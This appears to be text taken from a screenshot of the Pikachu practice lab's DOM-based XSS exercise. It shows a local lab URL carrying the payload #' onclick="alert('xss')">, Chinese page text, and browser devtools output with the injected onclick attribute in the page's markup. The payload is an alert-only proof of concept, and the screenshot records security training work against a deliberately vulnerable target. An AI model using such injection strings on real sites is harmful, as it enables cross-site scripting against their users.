 192.168.50.145:8094/vul/xss/xss_dom_x.php?text=%23'+onclick%3D"alert('xss')">#
XSS-XXE-SSRF综合漏洞靶场Pikachu pika~pika~
系统介绍
xss > DOM型xss
Cross-Site Scripting
#' onclick="alert('xss')">
请说出你的伤心往事
'>就让往事都随风,都随风吧
XXE
有些费尽心机想要忘记的事情,后来真的就忘掉了
SSRF
管理工具
xss
确定
192.168.50.145:8094/vul/xss/xss_dom_x.php?text=#'+onclick="alert('xss')">#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Ma
搜索 HTML
<div id="dom">
<a href="#" onclick="alert('xss')">'>就让往事都随风,都随风吧</a> event
</div>
</div>
<a href="#" onclick="domxss()">有些费尽心机想要忘记的事情,后来真的就忘掉了</a> event
</div>